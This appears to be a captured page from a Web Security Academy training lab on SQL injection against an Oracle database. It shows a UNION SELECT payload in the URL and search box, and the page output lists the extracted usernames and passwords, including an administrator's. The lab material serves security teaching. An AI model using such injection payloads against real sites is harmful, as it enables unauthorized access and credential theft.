 https://0a6200ba0458b64780a417c900480065.web-security-academy.net/filter?category=%27+UNION+SELECT+USERNAME_KCETUV,PASSWORD_OJIDQI+FROM+USERS_CUVMVY--
Web Security
Academy
SQL injection attack, listing the database contents on Oracle
Back to lab home
Back to lab description
LAB
Not solved
Home | My account
WE LIKE TO
SHOP
' UNION SELECT USERNAME_KCETUV,PASSWORD_OJIDQI
FROM USERS_CUVMVY--
Refine your search:
All Accessories Clothing, shoes and accessories Corporate gifts Food & Drink Pets
administrator
d7r9ck0747aazh5bhjgu
carlos
khqrbeywdd1oa7wzmfga